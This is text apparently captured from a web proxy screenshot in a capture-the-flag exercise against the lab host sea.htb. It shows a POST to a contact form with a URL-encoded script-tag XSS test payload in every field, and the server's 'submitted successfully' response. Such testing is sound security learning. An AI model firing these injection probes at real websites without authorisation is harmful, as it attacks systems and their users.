 Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 225
9 Origin: http://sea.htb
10 Connection: close
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=orskkunvp7qgo17affcb83kdha
13 Upgrade-Insecure-Requests: 1
14
15 name=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&email=
%3Cscript%3Ealert%28%29%3C%2Fscript%3E&age=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&
country=%3Cscript%3Ealert%28%29%3C%2Fscript%3E&website=
%3Cscript%3Ealert%28%29%3C%2Fscript%3E
Response
Pretty Raw Hex Render
Competition registration - Sea
Form submitted successfully!
Name:
Email:
Age:
Country:
Website:
Submit